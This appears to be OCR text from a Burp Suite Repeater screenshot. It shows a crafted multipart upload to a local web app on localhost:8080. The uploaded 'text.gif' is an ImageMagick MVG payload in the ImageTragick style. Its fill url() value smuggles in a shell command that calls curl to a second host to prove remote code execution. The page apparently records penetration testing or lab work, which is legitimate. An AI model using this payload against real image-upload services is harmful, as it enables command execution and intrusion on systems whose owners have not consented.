 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------409313616918441878512623161052
8 Content-Length: 404
9 Origin: http://localhost:8080
10 Connection: keep-alive
11 Referer: http://localhost:8080/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------409313616918441878512623161052
19 Content-Disposition: form-data; name="file_upload"; filename="text.gif"
20 Content-Type: text/plain
21
22 push graphic-context
23 viewbox 0 0 640 480
24 fill 'url(https://127.0.0.0/oops.jpg"|curl "172.17.0.1/testingRCE)
25 pop graphic-context
26
27
28 -----------------------------409313616918441878512623161052--
29